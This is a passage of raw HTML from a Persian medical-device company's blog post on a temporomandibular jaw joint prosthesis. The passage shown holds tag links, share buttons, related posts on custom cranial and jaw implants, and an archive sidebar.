href="https://bonashmedical.com/tag/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d9%88%d8%af%d9%86%db%8c/" rel="tag">ساخت افزودنی</a>, <a href="https://bonashmedical.com/tag/%d8%b4%da%a9%d8%b3%d8%aa%da%af%db%8c-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa/" rel="tag">شکستگی اوربیت</a>, <a href="https://bonashmedical.com/tag/%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/?lang=en" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/tag/%da%a9%d8%b1%d8%a7%d9%86%db%8c%d9%88%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c-fa/" rel="tag">کرانیوپلاستی</a>, <a href="https://bonashmedical.com/tag/%da%a9%d8%b1%d8%a7%d9%86%db%8c%d9%88%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c-fa/" rel="tag">کرانیوپلاستی</a>, <a href="https://bonashmedical.com/tag/%da%a9%db%8c%d8%ac-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" rel="tag">کیج ستون فقرات</a>, <a href="https://bonashmedical.com/tag/%d9%85%d8%af%d9%84-%d8%a2%d9%86%d8%a7%d8%aa%d9%88%d9%85%db%8c%da%a9/" rel="tag">مدل آناتومیک</a>, <a href="https://bonashmedical.com/tag/%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c/" rel="tag">مفصل گیجگاهی</a>, <a href="https://bonashmedical.com/tag/%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c-%d9%81%da%a9/" rel="tag">مفصل گیجگاهی فک</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/&#038;t=%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%E2%80%93%20%D8%A8%D8%AE%D8%B4%20%D8%A7%D9%88%D9%84' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%E2%80%93%20%D8%A8%D8%AE%D8%B4%20%D8%A7%D9%88%D9%84&#038;url=https://bonashmedical.com/?p=4430' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbonashmedical.com%2F%25d9%25be%25d8%25b1%25d9%2588%25d8%25aa%25d8%25b2-%25d9%2585%25d9%2581%25d8%25b5%25d9%2584-%25d9%2581%25da%25a9-%25db%258c%25da%25a9%2F&#038;description=%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%E2%80%93%20%D8%A8%D8%AE%D8%B4%20%D8%A7%D9%88%D9%84&#038;media=https%3A%2F%2Fbonashmedical.com%2Fwp-content%2Fuploads%2F2020%2F03%2FTMJ8.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%E2%80%93%20%D8%A8%D8%AE%D8%B4%20%D8%A7%D9%88%D9%84&#038;url=https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fbonashmedical.com%2F%25d9%25be%25d8%25b1%25d9%2588%25d8%25aa%25d8%25b2-%25d9%2585%25d9%2581%25d8%25b5%25d9%2584-%25d9%2581%25da%25a9-%25db%258c%25da%25a9%2F&#038;name=%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%E2%80%93%20%D8%A8%D8%AE%D8%B4%20%D8%A7%D9%88%D9%84&#038;description=%D8%A7%DB%8C%D9%86%20%D9%85%D8%B7%D8%A7%D9%84%D8%B9%D9%87%20%D9%86%D8%B4%D8%A7%D9%86%E2%80%8C%D8%AF%D9%87%D9%86%D8%AF%D9%87%20%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C%20%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D8%B4%D8%AE%D8%B5%DB%8C%E2%80%8C%E2%80%8C%D8%B3%D8%A7%D8%B2%DB%8C%E2%80%8C%D8%B4%D8%AF%D9%87%E2%80%8C%D8%A7%DB%8C%20%D8%A7%D8%B3%D8%AA%D8%8C%20%DA%A9%D9%87%20%DA%A9%D8%A7%D9%85%D9%84%D8%A7%20%D8%A8%D8%B1%D8%A7%DB%8C%20%D8%AF%D8%B1%D9%85%D8%A7%D9%86%20%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A8%DB%8C%D9%85%D8%A7%D8%B1%DB%8C%E2%80%8C%D9%87%D8%A7%DB%8C%20%D9%85%D9%81%D8%B5%D9%84%20%DA%AF%DB%8C%D8%AC%DA%AF%D8%A7%D9%87%DB%8C%20%D9%81%DA%A9%DB%8C%20%28TMJ%29%20%D8%AF%D8%B1%20%D9%85%D8%B1%D8%AD%D9%84%D9%87%20%D9%86%D9%87%D8%A7%DB%8C%DB%8C%D8%8C%20%D9%85%D9%86%D8%A7%D8%B3%D8%A8%20%D9%85%DB%8C%E2%80%8C%D8%A8%D8%A7%D8%B4%D8%AF.%20%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%E2%80%8C%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%D8%A7%D8%B3%D8%AA%D8%A7%D9%86%D8%AF%D8%A7%D8%B1%D8%AF%D8%8C%20%D8%AF%D8%B1%20%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%D9%87%E2%80%8C%D9%87%D8%A7%DB%8C%20%D9%85%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D8%B1%D8%B6%D9%87%20%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF%D8%8C%20%D9%88%20%D9%87%D9%85%DA%AF%DB%8C%20%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%A2%D9%86%D8%A7%D8%AA%D9%88%D9%85%DB%8C%20%D8%A8%DB%8C%D9%85%D8%A7%D8%B1%D8%A7%D9%86%20%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D9%87%20%DA%A9%D9%86%D9%86%D8%AF%D9%87%20%D8%B1%D8%A7%20%D8%AF%D8%B1%D8%A8%D8%B1%20%D9%86%D9%85%DB%8C%E2%80%8C%DA%AF%DB%8C%D8%B1%D9%86%D8%AF.%20%D9%87%D8%AF%D9%81%20%D8%A7%D8%B2%20%D8%A7%DB%8C%D9%86%20%D9%85%D8%B7%D8%A7%D9%84%D8%B9%D9%87%D8%8C%20%D8%A8%D8%B1%D8%B1%D8%B3%DB%8C%20%D8%AF%D9%88%20%D9%85%D9%88%D8%B1%D8%AF%20%D9%85%DB%8C%E2%80%8C%D8%A8%D8%A7%D8%B4%D8%AF.%20%D8%A7%D9%88%D9%84%D8%8C%20%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C%20%DB%8C%DA%A9%20%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/&#038;title=%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%E2%80%93%20%D8%A8%D8%AE%D8%B4%20%D8%A7%D9%88%D9%84' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=%D9%BE%D8%B1%D9%88%D8%AA%D8%B2%20%D9%85%D9%81%D8%B5%D9%84%20%D9%81%DA%A9%20%E2%80%93%20%D8%A8%D8%AE%D8%B4%20%D8%A7%D9%88%D9%84&#038;body=https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%db%8c%da%a9/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-03-14 10:00:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-14 13:21:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>پروتز مفصل فک &#8211; بخش اول</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d8%ac%d9%85%d8%ac%d9%85%d9%87-%d8%a8%d8%ae%d8%b4-%d8%b3%d9%88%d9%85/' class='relThumWrap noLightbox' title='بازسازی جمجمه به کمک روش ساخت افزودنی &#8211; بخش سوم'><span class='related_image_wrap' data-avia-related-tooltip="بازسازی جمجمه به کمک روش ساخت افزودنی &#8211; بخش سوم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10744 avia-img-lazy-loading-10744 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال7" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg" class="wp-image-10744 avia-img-lazy-loading-10744 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال7" srcset="https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/کرانیال7-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">بازسازی جمجمه به کمک روش ساخت افزودنی &#8211; بخش سوم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/dental-implant/' class='relThumWrap noLightbox' title='ایمپلنت دندان و فک یکپارچه &#8211; قسمت اول'><span class='related_image_wrap' data-avia-related-tooltip="ایمپلنت دندان و فک یکپارچه &#8211; قسمت اول"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10381 avia-img-lazy-loading-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" class="wp-image-10381 avia-img-lazy-loading-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ایمپلنت دندان و فک یکپارچه &#8211; قسمت اول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%da%a9%d8%af%da%a9%d9%85-%d8%af%d8%b1-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%be%d8%b1%d9%88%d8%aa%d8%b2/' class='relThumWrap noLightbox' title='CAD/CAM در طراحی پروتز'><span class='related_image_wrap' data-avia-related-tooltip="CAD/CAM در طراحی پروتز"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10452 avia-img-lazy-loading-10452 attachment-square size-square wp-post-image" alt="" decoding="async" title="CAD/CAM" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-180x180.jpg" class="wp-image-10452 avia-img-lazy-loading-10452 attachment-square size-square wp-post-image" alt="" decoding="async" title="CAD/CAM" srcset="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">CAD/CAM در طراحی پروتز</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-%d8%af%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%81%da%a9-%d9%87%d9%81%d8%aa%d9%85/' class='relThumWrap noLightbox' title='آینده پروتزهای کاستوم مید در جراحی فک و صورت – هفتم'><span class='related_image_wrap' data-avia-related-tooltip="آینده پروتزهای کاستوم مید در جراحی فک و صورت – هفتم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">آینده پروتزهای کاستوم مید در جراحی فک و صورت – هفتم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%81%da%a9-%d8%a8%d8%a7-%d9%be%d8%b1%db%8c%d9%86%d8%aa%d8%b1-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%db%8c-%da%86%d9%87%d8%a7%d8%b1/' class='relThumWrap noLightbox' title='طراحی و ساخت پروتز فک پایین &#8211; قسمت چهارم'><span class='related_image_wrap' data-avia-related-tooltip="طراحی و ساخت پروتز فک پایین &#8211; قسمت چهارم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">طراحی و ساخت پروتز فک پایین &#8211; قسمت چهارم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d9%85%d9%81%d8%b5%d9%84-%da%af%db%8c%d8%ac%da%af%d8%a7%d9%87%db%8c-%d8%b3%d9%87/' class='relThumWrap noLightbox' title='پروتز مفصل گیجگاهی &#8211; بخش سوم'><span class='related_image_wrap' data-avia-related-tooltip="پروتز مفصل گیجگاهی &#8211; بخش سوم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10396 avia-img-lazy-loading-not-10396 attachment-square size-square wp-post-image" alt="" decoding="async" title="TMJ8" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg" class="wp-image-10396 avia-img-lazy-loading-not-10396 attachment-square size-square wp-post-image" alt="" decoding="async" title="TMJ8" srcset="https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/03/TMJ8-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">پروتز مفصل گیجگاهی &#8211; بخش سوم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%a8%d8%ae%d8%b4-%d8%af%d9%88%d9%85/' class='relThumWrap noLightbox' title='بازسازی فک پایین با پروتز سفارشی تیتانیومی – بخش دوم'><span class='related_image_wrap' data-avia-related-tooltip="بازسازی فک پایین با پروتز سفارشی تیتانیومی – بخش دوم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10764 avia-img-lazy-loading-10764 attachment-square size-square wp-post-image" alt="" decoding="async" title="resection" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg" class="wp-image-10764 avia-img-lazy-loading-10764 attachment-square size-square wp-post-image" alt="" decoding="async" title="resection" srcset="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">بازسازی فک پایین با پروتز سفارشی تیتانیومی – بخش دوم</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c-%d9%82%d9%81%d8%b3%d9%87-%d8%b3%db%8c%d9%86%d9%87/' class='relThumWrap noLightbox' title='استفاده از پروتز تیتانیومی برای قفسه سینه'><span class='related_image_wrap' data-avia-related-tooltip="استفاده از پروتز تیتانیومی برای قفسه سینه"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10816 avia-img-lazy-loading-10816 attachment-square size-square wp-post-image" alt="" decoding="async" title="logo-01" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-180x180.jpg" class="wp-image-10816 avia-img-lazy-loading-10816 attachment-square size-square wp-post-image" alt="" decoding="async" title="logo-01" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/logo-01-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">استفاده از پروتز تیتانیومی برای قفسه سینه</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
